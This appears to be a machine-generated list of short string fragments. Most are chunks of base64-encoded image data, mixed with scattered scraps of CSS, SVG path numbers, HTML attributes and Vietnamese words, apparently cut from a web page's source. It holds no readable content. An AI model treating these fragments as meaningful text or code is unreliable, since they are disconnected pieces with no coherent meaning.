"FLemik5mwk", "pUcOkYlNyL", "9fXfFpnbjS", "AFCpE7Xs25", "jZaQ+aOdwr", "1z8jdSYy9T", "tCmTPck23e", "61Y1Cpor2V", "ZU/MK8N06V", "2+u8sNqmuC", "lOcO9SuYM9", "u8v4VNffd3", "Bd54AQAARH", "AoI2eY/T1j", "K+5jnzEvdA", "o/7BObezYy", "i9ovjTIAgh", "p79c124l54", "k7eJ3IV5X5", "Cx75/ejXpm", "6md9capM/x", "joAAAIABJR", "fZr6PGYFnA", "NOmuCfuZYl", "LHVezJQMhO", "fpuMAM8hsy", "4v8y73l06Y", "73s/94Z2v+", "PileWDu55t", "weAQDgBi1H", "mWpdkMnWpp", "Z6rfRjjbGb", "llM5023pzJ", "cAYBtegAEA", "p9sdEj9MmF", "b7EOpMZvJ5", "lM/b5rirFV", "      <pat", "bMPId75Lgg", "pU22w8S93J", "rehObBNM7H", "kppQjGan0z", "p://www.w3", "Z5SAHgEMQ9", "vR7aH+JmOI", "62Az4xh5vr", "93Tk6LDuJe", "rVU0eyUC53", "053jPrWHy0", "h74l6EuCfu", "kbjAuZYfOq", "AAADwATn/L", "h7mHuOVCYe", "DBE3BP3IsQ", "g-top: cal", "OZ0Pmkyqca", "kVVi/EIzBG", "9cXeb4l59c", "N1tuF/kAgC", "1xdoUmNXml", "M7HcmEYlOt", " }\n   .ale", "pQA0Mm9pGV", "zT0JIlJfRg", "2CDMibd8nm", "k7HZPJFtxt", "NjXfyxTl07", "zT77Bc3WFf", "PaHC2YKd+B", "v4VNffd33o", "DwWVm1q97G", "LjMzuP8cMk", "PSt27dEwLi", "1Y900rY+ra", 'k:href="da', 'middle" te', "dOo6+G6mtk", "+C77NHaM/G", "z+cl7pWdd4", "2lwPfqhRHX", "hE6WufEY5p", "KCNB2cAgJW", " 284.61 14", "wpzL82MT4a", "TCxnC/UdLl", "FvlU1xr3NT", "K5eqC57x/g", "bS7Yp8FI3A", "7iXvKzLIzv", "+R+nBF0ZqK", "L72uL9amwK", "(--traffic", "hiYR93xO4p", "Wzqu7/zBhT", "Sdvuinuja1", "Ca4kAAALni", "vx8uPeLei7", "UmeVZ3HHGK", "brIR+Vqmxe", "wKoPPoEsd0", "9Fs+81i9Tz", "88EJtKYtq2", "8NI4VWbs9S", "HvIV/IBAOy", "6ynyxfN6J8", "clk6tJoKED", "9xYiHwAAQI", "AAPeTgCgEH", "AAALCKxcgn", "sRYLd", "Z7FOcxL3Ii", "uLeC//6nd8", "Mqc4Z5s8xZ", "lMff3TzPcx", "MfdE1StlgW", "kLkA4Dz8cE", "ZErLeJx53K", '7_11)">\n  ', "8mtBfhTHzE", "IARUAAOj2E", "A4W5l2bGJ8", "X9c386W72x", "n8E2KXpCY4", "a++dCcnca+", "xD1xL0LcG9", "rnFPvyTiHe", "abP9IHEvt3", "z79BonZt4x", "3fOB7HHkzX", "ZpOp/6ZD+d", "W5Nzz35G0i", "zfKYXH+G1L", "+NUmVotUoy", "BorQAmHuvV", "xL2FyAcAHJ", "L0XR4bzz3V", "xL3IiOtzjj", "4J+4lpsS97", "Y9q2ika+L5", "NVCntA2sZX", "ptbmRTMmH0", "e4h84t7jl+", "p1iw0Fbhbn", "f5F3xNbPkv", "9bKfv4Xf86", "Cpr77O29Aw", "OsgcmH0Ovr", "9DKqWLSsan", "-button-pa", "s1swobOpjl", "y/Rh3TetjK", "qszHRD0yWO", "u6c7UisQ9q", "uZNrdcJi4F", "oE4Zj2eu3f", "J1O7VMOEzi", "8IuzMqSXBt", "zEveAM4l51", "wPciOQ75vM", "xt !import", "Lpglme5Q+4", "73ErV/BZmy", "uthP30sQ9A", "zMxol06m73", "1skyYrNa5X", "AnfvgO9/Jl", "fdEfYPYyzz", "ap8KMbz3FO", "MeE1W6ZIHF", "QeJe7m9O3F", "7h7WhmSnRA", "NbBGwMAwCf", "RDwCOywd5A", "OLPpfLFRLc", "y8fxYRO8nd", "M3zN8U96Kb", "PeEvfpmfW/", "Z9jgNZhTmX", "3a5by9Pp9w", "j2l1z6rzty", "MZvJ5YWPfP", "Pj/MCf/4W/", "n08IR985nN", "lNPF9u2TYz", "DCKG4vuNZI", "+sTYFZbV7J", "z3jhVplaLF", "k7hH3ahD3f", "0Xy2NyPTlS", "Gfln+gEACg", "Rc/mDaZxOn", "UwqNmX5ejx", "rEB4FGEIt/", "cTYz9XPh4N", "c/vVkG97gd", "yLwxnFqbMc", "DPcHcaZkgZ", "QmHvDc0++w", "zeBACwC/d+", "YV2yMKatWB", "vjVJlaLVKM", "AHxU/s//9/", "wAAgHZ8/9c", "Suzfn28V+7", "O6Rw98lM4j", "n7oUXxT0Ag", "AADW9e6//3", "f8613/Bunm", "x+RT/oV6Rg", "84h3xnvMt7", "MbaoS4f9mk", "DDXuwEvjVJ", "T4Yv8w1lzp", "mZmHs1XrKh", "f/t1H/8j//", "jxmBZwITaU", "DfM3xb3o5p", "4BASYmH0I+", "VaZWixTjbG", "Rj5xD0AAID", "GM3xH+ITAd", "S3aczEb7U0", "llZqb7ijXc", "P2i+ZtAM2Y", "Qn++lM6HxS", "LgunPll1oQ", "AADAM97MAA", "AqBLB+hlA9", "beIewAz4ZQ", "0AN/zyA8CH", "ztln1fd6aH", "Oh80mVZDVM", "OumEjeHeoK", "plPJ65duun", "zXzfZq38Ex", "avYT3JiHO7", "MW1bhVPncl", "SYujWeC3Wp", "nI42jmIWKI", "b6GQXXdtfR", "hPrEYtskzL", "sW7eMifcOG", "  .traffic", "klM+jJJTHr", "uD2E11Ps8E", "ePMCAIDt/O", "I2M0zOyYzD", "nIS93Tn3aF", "InYlMfd3bz", "70dxTJ9h5e", "T4KICAAiQi", "deH51mpiwE", "fjoTOp9U+V", "bCEeeBpLDJ", "KTbVvht555", "8M9AADACmq", "+tXCtAwwMu", "dTS6BKmHKz", "2qdMh7H3MZ", "MDLr170NuZ", "ikzy87wasQ", "apMrVapBhn", "UuzHvjVJla", "MxgXMsfjUS", "vmTK09A+w7", "bYp7rVcGd1", "eAyZdWNCDU", "76QaWEkKmz", "7imUd0704g", "zosYR54Gov", "8oY5oblMU6", "9auz3XjHyx", "aCICcenoJ2", "iZOlSevzzu", "6.7699 0.4", "FTuj6NMWqV", "ADTxAgkAAN", "mb4p70U1x7", "/rI970+/F1", "W9zMx0X7GG", "LrPplRjHpO", "U+1TD9kp8Z", "lwLo1HXw3U", "tbnbYp7rVc", "/s6gZU5uqm", "PTNCJ8u8v4", "Gdcin7gn7k", "AAeJO4d464", "1NmLrHrtB3", "AECNuCfuRY", "D2fk7hnsU5", "Gm9G4gDkWn", "ODT3euUtcW", "T5mBJ4JTKQ", "RcyPgiTDyH", "1znLgHAPTz", "NcFMqc4Z5s", "kBQp93FrF8", "Tc89+RNIlf", "tWLl+8Mbd6", "i4J+5FiHub", "button-log", "SXudW+2H7b", "bxO5C/O+OF", "XHA4AAG7A8", "TRxDwA4Goc", "yHuiXuJKXG", "BfdFPcyy+L", "inO1MrEves", "Z2pF4p7VSd", "aAUxL3xL0I", "jj1Qka4SVq", "cQTH9Fs+81", "1yEvd0Z2pF", "oG518LE5EM", "dMsBuSLmtf", "fpm8aapm9d", "3qfE/c998A", "yoAANgQcU/", "33EvTRxDwA", "nvpBpYSQqb", "6DbGZoZcW5", "28LaCICcen", "Bnxf01xDPq", "5v67u+8AQV", "2OmOUW/EvY", "/Cndebmfo2", "ndhnzX9hfc", "HmfsVPXSyR", "MeqNuFdx1n", "Z7Wpvh3tNt", "N3UO+CZ4KJ", "h9/ttd/3lX", "bRBK6loszj", "I0MzPh7XC9", "bIkHEwB2S9", "P3Wh/eYlPc", "OddYh7AAC7", "fVPMwnZMXO", "96uFTJtbHp", "Lq+68gEUvI", "Yew4U5l6aG", "WEi0x2b+kI", "gVltXslMrU", "9fZ947OZtA", "+Qj7gUh7vl", "PWIc2zH9ch", "L3SxAHEvVl", "NwO+QNsO+a", "9ubGxjP/3m", "on: absolu", "cODj34/1HP", "slMw6c6Ryd", "D8ugs6m9uF", "+nL/cJ9yk5", "GU91+p+/Nj", "nuZZbFvXU3", "49/WGeyDTP", "59NBWm+Jef", "hOlmm7fVAV", "H7b9uHf3xl", "PM/f52zz6r", "A4HY8iAHAz", "D/mSmPzQid", "NomKmOTaf4", "c2Ie8Q9H8Q", "YS96Y5iXvF", "dh8iGEEEI+", "AAAAHamP/K", "aU0IN59niP", "4V9/svFDcu", "BcTPcg5i2j", "dbz9Al+pm6", "eTdXK8L+/3", "OcKjODxeRD", "TGYaPtUtdE", "maiTZfqw7p", "DuuZmHtWJu", "2KZurbGNqE", "Zaa8PpviVJ", "zkpmnm08/f", "J+5FiHviXm", "xc4pXggDgs", "LAOD94AADs", "aR6JTH39Qx", "oCrWc6ZcS8", "vTmf0c/fp8", "A0Yi3zi3uO", "EvesTuKex0", "M8izvOeEW4", "L1Wx81POqZ", "7tWZiYYWJu", "CTuKTPLzvB", "x4OzR4IWZa", "EhiTto+FBM", "ADcgOXIJ+5", "EPgCA/bv3e", "My9Gi/Z0Mb", "wGDLrxJTFp", "4AAHxG+PAD", "6EuCfuJabE", "fMpjD+IuDi", "kDuI7pzPrL", "gGAmxD3xL0", "hLX6ii059K", "nbquxJGpr6", "ABAIDD+fin", "2bncI8ArJn", "rVwrQMMDLr", "PhkcBAADYI", "AAA5O3BP3E", "3LM7iXs16z", "Dcn86LGEee", "EO+d536A74", "STpZ5DvdkF", "tUc+ca+yKe", "MPcw91QU5l", "q6WVmpvuKN", "PP/Sj7LgTN", "lXcP/ens9U", "SZNWzsoWHy", "ewkncqy+91", "IR98IDiXv1", "s2tDEx9zD3", "059K30D19k", "OZh4jdPLNj", "RerTPx0Exf", "J6kxk6uufZ", "        <p", "LllYEUubYG", "zkSlR75D7c", "tCKTMTduHY", "BwlTf7jX0+", "bfOIn+u204", "4Xy1k2txym", "833VpNBQg6", "ff9QzI3Syz", "xn7RfM2gGb", "x9BhB4gAAI", "584l5qU9wT", "WJywFKKa7F", "4KJQ5gz3ZJ", "DxL30prhX3", "FLZJKpjPrZ", "HVX/4Vfx8A", "VqrmtzBTBk", "6ISbVW5ZMI", "4AAAipxHvm", "zDpGsj2yzr", "4p64V3rm+e", "NnQ5xHM1L/", "W9IHEPAGAL", "FvNMrqzEHc", "e+u1/UmNgm", "XbBboZJmS2", "7.16C284.6", "xAXMsPnXSC", "5dOmoOjhGm", "E0+4K5Z5x8", "fuRawY9174", "OJ25dver/I", "cwvcutVM1v", "eHZSdxT5lZ", "OrmVB8PsF3", "QITGh6Ay8x", "xtnIlKh3yP", "l7PrfawKe7", "wdyFo5Ly9P", "RIakJxL2ki", "qZ1sx9T2Sq", "R3yD2Mk97D", "+OECpj5ZpO", "DEgAAAD4s/", "iQwh9OmHuY", "OlYm5Z5t8B", "dznKmv9wr8", "ol7lU1xr2F", "o2JRrjmfi/", "TcE4PYZO69", "mbbop7Y6vT", "bFPXHv/7P3", "0KdZqYspPZ", "4o7kU3xb3M", "6VqcHG69TQ", "5h7kndljPx", "VSyXRm/Yxz", "5himbeVCXW", "r7TZfpC4l9", "    );\n  }", "ZhpNclk6tL", "yEdXVvwAwe", "GOT791Fenm", "wISGB+AyM9", "o1p2yoa+b5", "30D19kA73P", "1ZOV6mlzK1", "xaDMzvDbvk", "p4t7sTXEPA", "1 71.6499 ", "nOTyBpGS97", "9r3xT5AABg", "QJu5t68cp8", "mmfFL88Dcz", "2X/9PdM6A7", "uM8E5Y59V5", "FfEqTLrr+1", "IY9q2CqfO5", "HJ08MVCnjM", "NyvTNSZyJT", "7xUAgAAm3L", "uL9amwKw2r", "E/03ePVOuU", "4lnMS9Nk7i", "5tDVqnE6We", "ITAdeOUAoI", "g8vMfPwIh+", "Qyp5bNdNp4", "OKeuBch7ol", "VKeXYmdtlv", "PP+Fjb13d9", "Z67d+ulkmf", "HyIYQ+u9gE", "NGUL+mQ/nQ", "YGYdTAACgy", "L19TMy92KA", "5FiHvi3uiU", "WaQTYsoeKy", "3zy0e6A73u", "kwq80rmam1", "NcarMGrb80", "T5AMAAOASL", "2/O5PpneTp", "Q+gOVygAAC", "hX1xqkz9vG", "LfOeKZGGKG", "AsPJO7Vl97", "8ysX/c25C6", "8vAEAwEmJe", "Vf7MMbZzNT", "XBndbCfupY", "53hScQ9u5O", "8S90Slxr7T", "X3q3cx//Pf", "uZW/Mr5S74", "TRnhJIGcB0", "5IhOQhJz7A", "pul86pP9dC", "fXOcuAcAwH", "j7AZjQMLRZ", "AIAdcTADAI", "jnzi3sxNcS", "2jv0QsZtnd", "AN4g7ol7Ee", "PdviLZzeS6", "Kc76xD3AAD", "zQyTLvb2FT", "nter;\n    ", "xL03cAwCAb", "U6WSbXiyR1", "CAdl7gAQB2", "+6kTE0rK0L", "QqbNLY/JyZ", "7cWVwpScTf", "t42Vvdgsmd", "I+HfPcFs/R", "4l76U1xr77", "lYMDlFLomI", "O4l7ysyyM7", "C28OYEAADT", "x4VVNsW9+m", "+q4OOyx9M+", "zL00Mz4Z5p", "TWznJO7pzt", "6ttinvi3uA", "ueTKslqmH7", "rr7jZ37W+y", "wPIapr/0a+", "0uu9GlzHvR", "emwhHngaSw", "O9Jd7Bb67X", "AgO18/zd+X", "xTOv9csU8/", "4riMfcc/n8", "cUbQmYmGNm", "rtant;\n  }", "ylO389/rhM", "EjCEK", "base64,iVB", "Rvgvd1amp5", "EULoE4rNHy", "IAAADveBf5", "b13d95Awrm", "XgpBQAADmd", "dlarDxOjW0", "2hT3EsMZzZ", "n7hWIe6lNc", "I805opPOlG", "KbsbKpjd19", "8uMzQotZNO", "OOXH7R1KdN", "+ve4SKeYeS", "4l54UdwDAL", "ALPLmBgAAg", "edUXp7tHJx", "jdxXLOqZ7c", "15IAcA2Dlx", "YAuHaCXDUy", "f3Nsxz1/yP", "DunRdtAIDJ", "alues", "eQmilMPcw9", "jEF/MU0/zu", 'ainer">\n  ', "AiblXZ6aFu", "PjG3sJMQz6", "dkpog3VIcJ", "bJAZzET759", "qdLJMPt8U6", "eUmWVneDXi", "3/9C2rwCKE", "y1y6q3XCqe", "Nt1XVz7zXq", "Q5WbiYqd0f", "NUmTVs+aFt", "cXMBctGNb6", "g3gKcw6TGu", "MPfSzPhkmH", "NDUhOIe0kT", "mQhl0vGJJY", "M8ibhndxL3", "Fv3U1xr745", "AZl+++xD5x", "yHaSuWBbEX", "rm59yZMPoQ", "bVOvlGhnmK", "Wjz37k+ltz", "u1vc4Lq22K", "5j16+O9cvc", "/foDwhxM1w", "0iHwAA3N3d", "kZv3yceu3l", "t88AEAAMBj", "hanh cuộn ", "/C5EMIIaTo", "0H8xc/9/NH", "AHnHh/vVQq", "9Lr+mJtCsx", "1hGCJk2t1w", "cmMX/2N/xN", "9T3Itu3iru", "U/M/Z734Rn", "XRzXbiXpq4", "08vMTPcVa7", "+AbHOsr1Ol", "M/0Wz7zWL1", "etk9sK/wwA", "BPnmP09ZlJ", "vQhx7xRxby", "xD5AAAAuDU", "NnQMtowDyH", "1TMw9KxNzb", "tuBmNC5hj8", "pVwvTMsDIr", "RAAC6fPHuh", "90mb7YeJee", "IMzlpyhSYu", "z+RnA53s+O", "GnvLQh9H0H", "FlcKUnU117", "HXRc/mDaZx", "zFp4JTKQxb", "NK2Pq2hq9f", "TnMS9yEirM", "B7rUkZOI6Z", "PYbpeADyjg", "a9capMrRYp", "6GbC3MPcsw", "U184fadvom", "GZx0AQAgDt", "n__logo-im", "/YJf08GAOy", "JuVdnJhpam", "h5e72aZNo2", "zBnuCewQKa", "MUCAJ+acOT", "2QtS291pr8", "IK5VifL5Hq", "R1gwY/zWv8", "TCg21Tr5Ro", "uaePvUkJua", "DpHJ08M1Cn", "m2v88Jqm+K", "si0ueUycSm", "KeuDc6Je6V", "SCYUm2qdfC", "e+JeYkrc69", "dJm+0HiXnp", "dL50A8sIId", "6WeQ73ZBdv", "MLXhZjQuYI", "+XGRqU2kkn", "ZFWZxzintl", "OjPR0MaMbR", "KfiARgAoIO", "AABY5LAIAw", "nnvyDZ6rK+", "kh7gGM4JcZ", "3fi3uBmx4X", "Fue2mqHXKH", "gDP+Zqfmfx", "BDjv1xppnE", "ObxIgsAcEZ", "TJwMfX9V5C", "jzmSlrpt+Z", "ponMzxQjE0", "I1puyoaxf7", "font-weigh", "cwhT83GG5B", "7bD7wFM/Xf", "Pf/I3br9fE", "5AAAA9snLH", "GbKmul3Jo/", "qgjPNuyUyw", "/Xi5TvFvea", "gn7l29qn1T", "keEksLce63", "T98S9CHEvs", "t)) / 2\n  ", "3RDZFPgDgz", "JasrQikDLH", "b82UnM0EnQ", "Hz+Fec9/BN", "HviXmLqyqb", "ljovZkoGQn", "wAA8LngAwo", "fbuVot7C5E", "TKy5ylsO7e", "/+9I9IpZt6", "Yve4Z7T7Tv", "inrg3eMP8T", "45IFfEvLa/", "AgGnEveyPU", "cS+6Ke5lls", "Ad9frehObB", "nFv5qa4V9t", "/n8zmJe7rT", "aq5rcwUwZC", "uyLGoHM1l1", "gQmNDwAl5m", "VKvk+VtswW", "/Yr+27+DGN", "IcS+z92hT3", "7iLuZTfFvf", "+Bd+bmelf8", "sjO8GnHP7i", "SYe24m5l6d", "hFPnGv4ar4", "UgAABvgAAA", "RqfEvdJm+0", "nxvtYpTUyJ", "7Agyh5p2OC", "ctjAl9dz4h", "Vx3TnxBE6P", "vEHHmaU+BG", "a+L5dMnCyk", "vd0Z2pF4p7", "6r7N9n1Xd5", "d2uUk7unO1", "TmHuaeRZh7", "TpN5jhzv6K", "+gEAICbIO7", "MrPsDK9G3P", "JejriXmxP3", "Fn2M1fEqTI", "2/yRx8YEth", "OpOZfF7Y2P", "bP6WOpu/ZW", "kmXy+KdLp6", "EPQAA6AkfJ", "wE0/vo55pm", "7Q2G+NUmTV", "cN3ZDS5aU0", "prfDQBZmZr", "i05h3za0fI", "8hH3fE7iXn", "Zi7tV4yYY2", "T9wrEPdSm+", "iVnPG98JVU", "1ik9dfrTqX", "cA98QINABD", "xT0AABY5LA", "TOctQPJq9j", "Rj2RS4Fjml", "XafMC5H8Q9", "Y1JZytye0T", "OdL93AMkLI", "uQe+l1fbE2", "t9gU98S94p", "s/gmxS1ITn", "zOnm3psw+R", "0Tc8/KxNzb", "e+NUmVotUo", "jBZWY+foRD", "Mxv3eutcwq", "TzaJipjk2n", "HfC8wtl/iP", "j2dEM+Iecc", "MLGdk7inO0", "Vj3TStj6to", "VOrn/XFqTL", "g8gEA7JGHO", "SpvtB4l7ub", "N00f2Yp79c", "bG7imUd070", "NMurzTMreA", "TnMcEZHZKa", "4HKKW4Fj/p", "PQAAgCbe5A", "DJl1Y0INSt", "qXfAM8FFoc", "WmwxqF+bea", "JUjzmemhLd", "0II9YuNF6F", "Nl2rZyukot", "axv3TbPwTd", "vlgDXAg4p6", "m/O5/gu+yx", "U+JeabP9IH", "ol7gzfM3xT", "FVAI805opP", "UFZuJOlmmD", "tk29kmKeo2", "S840+6Wx+R", "kczTxE7OaZ", "JMPfcTMy9G", "QpxTmHuaeR", "nxC5JTXCme", "lMToY0Mw5l", "zD3LMIcw9z", "r3euP1Cp4d", "VQVz++5U6x", "7BhM6mOnYp", "258ThOpzvl", "TPP4R45Loh", "knMTH3xCBu", "fRcROcreuM", "n7fVKgmnfL", "9+vx/yzYDv", "vtlP3BP3Ss", "25KE50vmfI", "AABPEvfEvQ", "JMqhcsmUKk", "WIewAA8Lng", "X9NDJGvnSI", "getMinutes", "bxjRH8ITYH", "PdUFOZeiRm", "8AAAAx+NFD", "LOfBT6pF/f", "8SMcmrtgRs", "78NI4FWZ86", "tZa+v4diOw", "3HHGK8IlJu", "xj//tX/8f/", "5k2tzwmJ0O", "/565x9Vn2v", "U8O/O7Jq9+", "Mvhbm3jIm5", "NplmCmVqb7", "iZUIZYaFOM", "Pvw4AAICPw", "eFPfqmx0XV", "5HYeyuYlnH", "/Z6KMY5iFk", "HXG3u/eZ/+", "8nlhY9/Hxx", "fJGM01ubF+", "Zrpm2IWHia", "urdIY", "u2/5Lv9gBU", "j5oCDnDPZx", "NDJMpfuap1", "aFMn9wknXQ", "Y0nK2//vzA", "AAAAA8MZQ5", "KPiF+a9cap", "FmHuYe45UJ", "FpmhDiWmv/", "rszFOlVnDP", "5npoS3ZvLo", "VBuqU4Tv7k", "mQ/3ZIT/cm", "2RT36pv1vX", "Nnb5UoyWjA", "hnlJjLRM6m", "5AABn4LPEA", "cIzrUtcDlB", "OEBAMAjeY1", "ZaGhjxraKQ", "TmS+Qj7gUh", "<image id=", "KhNzzzb5CK", "ACW9oAAAAi", "mwVcIU8zDR", "KIqT9UJM+G", "twT9yLEvVX", "vrrr0li7kB", "PE6NTT3xrs", "9YhzbMf1yN", "mvXOcItT34", "EBnE6busSv", "D0i0H5IqY1", "3Z5i2Y2qNB", "QvJp9TOiKS", "9kUM61LMpm", "dHyq6WVmpv", "zT0Vh7pWY8", "bnnrxN5C7M", "tEvN6xAaDy", "ZtZ7intWcP", "9CCKGIvuMp", "RdtAIDJ+iK", "O7Vl+7kJO4", "jRzg0d8GMi", "NaLP52CEHo", "6Y9Qbca/ir", "zL735GwPSb", "lbfEhXlvnC", "e6lmfHJMPf", "4t0Cpn3t1D", "w2qa4J+4N3", "4yvF7TuHe8", "LmN6eDw7c4", "ol74l6EuCf", "3dDfzr/6Zu", "JcwDT2ORGe", "39dE6fKk9f", "qJ3OZhgtqy", "ePyYcQQgj1", "fdPygXngon", "fLpgp3IFDd", "l7j2ipBdLK", "NJJ8s8h3uy", "hOSYsIY7qy", "0+SAEAAODT", "8W92l7nhdU", "OAExP3xL0I", "zTvu0M97Q2", "cYLDMM7h3m", "P9hXlD4Jrg", "EM+/Sj/N/i", "9MywMisX/c", "l7ACa4kAAA", "6IxNW+esbc", "wFc+5+tkmb", "SfDhHMEU+I", "c8vRi0mRle", "leWDu55to8", "4m5V2cmGlq", "OIO7NchL3i", "m6ZAGaETpa", "dyMpMeX02x", "fvbnvBcDAA", "aa//pok5g5", "kcQ8AgHvmM", "ZO4pzvrEPc", "folPzP2i+Z", "AAD+IxP5xL", "PLHbk7iXp9", "HtJiHurncQ", "to0Zuatg8i", "AAALAQinzE", "CV/IBAJd5U", "i5hjttHsp/", "ZAAAAOKCXk", ".66 5.3300", "2WK6Ob7cS9", "3jQ9V+t0pR", "eJebu9O3Bv", "4U9+qbHRdW", "Uebs8hqmve", "idxT3eGJxH", "7tV4yYY2Ju", "Sd5mHwI9Yo", "jYGfitbrFP", "M0MkyNan0w", "9X2j2cUjWc", "bkXnpdX6xN", "WJm4J+5FiH", "a79mvo9Znk", "3EnuLI+Le9", "PI9Nl+cx7r", "JcuQT99beF", "fJ/mgTwTmE", "9xavim32T4", "3Wwn7qWJew", "Yp23ZfNK5L", "z2rySmVqb7", "yyGlJQGam1", "cyw+ddIJG8", "Nq9kptamO0", "b/aePEYpr5", "Ke7lNsW9li", "5ywFBFy11H", "CRrhJWpuNc", "U4pHojDws7", "fAAA5+MBEA", "jPrZ5xrmDP", "maEOJaa//p", "+l75gvBgTc", "KTbVOvpFhn", "tcmPfGqTK1", "9s5+4l9oU9", "MLG9n6jmyl", "8MS5oGnscg", "Jkw+hBBCaJ", "BE6WebSXa0", "k7YPxQQNHO", "EDAIBnliOf", "GLT+0bUxfW", "1YncW+fk7h", "z4n7nnvgkW", "f5r5PmYEng", "PIYReT2zsC", "e6N9sPE/fS", "UeuUNdPvTB", "XkxzRihpAN", "uOpqnVGede", "e77ijuRTfF", "Qg2lou7fQy", "31B0NWa5wH", "zaGjVOJ8u8", "dSpqaVFaFz", "z+Y9tnE6bs", "HsVZ93nd4b", "PibmXoKJue", "6jYTNTJMn1", "M1XuMgrj3z", "cKAAALhTZy", "uqmAMknWmO", "k3MsxTVGwm", "2wVdpZYz/V", "+mweus8Plg", "f/7zP9+5wU", "zzbslMsGqH", "j3iR3LXVSz", "52jkypJzkw", "t7DzVd+8qe", "TLJRwIBSmR", "k7unO0WHZS", "NEPe2OIl7p", "PwW91in5Kz", "CE0N3EX11G", "O4/LH0z7bO", "ZWam+4o13D", "AAICIt5FP3", "S0SDxMOD6L", "oLZj9T4iBm", "iv1O3g5imQ", "Uz4WDcz/ef", "aFyUzgjROr", "3BjLgh+Uf/", "AABxaIu4tR", "NBQAAhlxFP", "LnZK12fpYd", "FzdYV9capM", "oe+aTMPM5H", "J3NOdysuzn", "tXClMWm2rf", "MyEt0ODF2K", "4AAGAXHiKf", "51zSnS2MKf", "JyOXFz369w", "9tOZ0Pmkyq", "Hy3TlC3ok/", "G16MfStTGO", "IPES+Yh7kp", "2E3QKiDPcG", "4Lf/OVXxl+", "r17FC5+4Bw", "9jkRnqUGL6", "Jz4z9onkbQ", "X+zDG2czUz", "yae73ylrgw", "zO4l7uvPu0", "V5YbVPcE/c", "39C7JLUBGe", "U98ZWp22Ke", "OpvaiyuFKT", "gsUKL2NRWa", "boT2YpozQk", "HvDc0++wXN", "zLIzvBpxz+", "APAp+F+/ev", "nX+mWKeXoZ", "8lzuPdavmO", "FLyNxMOj6T", "NPgIR/Wedu", "eca5iymQd1", "/1v+Jh9Cry", "4J0zs4STuW", "ybRbPg0pck", "M1M+Fg3M/3", "wDAADW4I0H", "w9scN6Juae", "5Sy5l+KU18", "v8Uzr/XLFP", "feKbNLZeJS", "O8GrEPa+Tu", "26tyH30uv6", "YiffPImInu", "nnZmLu1XjJ", "c08MAnPvgz", "KwluL", "wudMl2mYmV", "ANiENyQAAA", "AA2nmBAgCA", "t0zJcAScsJ", "JfvPuFDJXv", "fsYZbJoAZo", "JO0L/PhdGM", "H5PpxpM5Ep", "nk8m010vmT", "gAACAASURB", "AjsBnrQEAp", "gs6m9uFKYk", "1IAAABo8vh", "d3hu4WGuwz", "dlekpZ6+P8", "9rykmz9Mzp", "nHngkW9xCD", "m+4o13DIBz", "dV5YbVPcE/", "FsbuKZR3Tv", "Z6lBi+uuvS", "N9tINLCWET", "VPjhAqY+Wa", "tG87wz2tzX", "8QgMPcsTEw", "05Nt+f9PVm", "i95AADAs8S", "MPcw9FYW5V", "qpc+kew9TX", "tslHML3LrV", "8Tc06eexMT", "zPtb2NR3f+", "SKWkLmZdHw", "oa2LmW6C2Y", "H5g0MGPlMn", "5afm4eU6jc", "ihcvQggNFe", "Uc/c0WcKvP", "pMPoQQQp9R", ".49 225.49", "bFfNG8DaMb", "CfuRUz5tXw", "qd8fT4hHH3", "0E3ZO6Fvyb", "vtdV5YbVPc", "joXACZrw2V", "15GPnGvvpk", "2ike/LZVCp", "4l5uU9xruT", "q8OvwAAAGf", "YXIBwCM8jA", "uuUnjqxr9V", "22mbTJYyl7", "5nL50sE+t9", "9Ttz33AOPZ", "IR9xzO0CTi", "e1Unc85iJe", "vE487hbAdN", "Fv8Ib5mxuI", "JmZia8HRq8", "c6UVmYe6+V", "wME8h3xnnM", "mHt15qUw95", "xA0c15en08", "aPIACALsh7", "4kqTORqa9/", " padding-b", "Wdrpj1Btxr", "d/YDS1ZUkI", "EeYe5p6Kwt", "6/EjE+Gued", "5A/bYC15Vn", "KZ+3rkfr4f", "t6T3/OAca/", "'Bố bê chy", "BQD4MnFP3I", "3ujcweLeQu", "none", "i3+YYPNPxI", "hs7dDa1F1c", "J8PcczMx92", "mx0XVtkU9+", "JDHUpMf/01", "n2znbgXXhT", "-button:ac", "ps/lb9rZ5f", "l29qn1T3As", "XImfqAWVxW", "9cco4Oy86C", "Zlam6Y4Mfk", "F2hSY1eaVz", "wn7+F38Bf/", "3bhSmLLYVP", "m2q2fTpZp3", "U62Tb2SYp6", "MPccKMy9ND", "VqW3upMf2H", "m3FuIfAAAA", "+XQncS/pJO", "xL3wQOJefe", "fbDxL305nn", "3AACASbwxA", "2BGeY8qzaZ", "AABcJO4d6+", "RWZzog6JPH", "Ml7vhD9sxt", "tmP1PiIGZe", "4DPPMC5OZ0", "7ik2di6NY2", "Axol74l6Eu", "OuVt8SFeW+", "JefbPlgsgH", "6 293.86ZM", "uJfeFPfqm5", "nDvg/7zPiX", "adding-rig", "kamvf5r5Pm", "c2rZTKeNN2", "onADo0gF62", "f4Cxsd+23/", "QAAgAhvWAA", "JK4hMOt3ym", "Omuok7tkWb", "WYYTUyJao7", "5i6YUfEL89", "H3KtB3PP5X", "mZ77ne2b8L", "bgAAncQ9cS", "ZXq8lzuPda", "nOGebPMWTO", "fDHPPzcTcq", "ZncQ9j5m4t", "xkU4xcwQwr", "N6xIw41U61", "M7OEk7lmco", "YlOiMYepkR", "mEhj2raKRr", "a+pG2HfI6u", "4LO90x6o24", "LdKugF9OcE", "yH/gfzQAgI", "TobMLUPXaF", "PftKySSF/l", "tSJxz+ok7n", "TcqzMvhbm3", "3bznBPa/HD", "UztTbdceqF", "t8BNO73ErV", "JnuNfVvvtK", "mLu1XjJhjY", "zD0xCMy9Vi", "nGv4ar4Zh9", "k46JPI5mHi", "paz5uZ+e5E", "B7GdKHMTMK", "TVMXG6iTqo", "xRz4zQyTLv", "AwAAOxae+Q", "zMvX1MzD19", "J2UZsahTJg", "XBTKnOGebP", "udxD3dWYe4", "7Vyz9U+jHE", "VcL0zLAyKx", "d1Tsu1+YBz", "AbI+6JexEb", "8xJe51b7Yf", "mhLdm8ugcn", "QKZb5cLvfh", "JjL19U8z38", "0fCimc0E88", "WaiTpbpw7p", "\n   }\n\n  .", "GZuNdE4Bkt", "yIe9lJcQ8A", "4p7uDE0i7v", "09uc5WvTfe", "Pi3QKmfe3s", "OgOWhgT+u5", "ileWDu55to", "4umP1MiYOY", "gmm/WJ5TK6", "ICVLUc+cS8", "KfH53US98o", "xL70p7tX2O", "tIwsWYrjNa", "ntjq9M2xb2", "JfuoGlhJBp", "Ye/uYmHv61", "ZC5cTiyMnG", 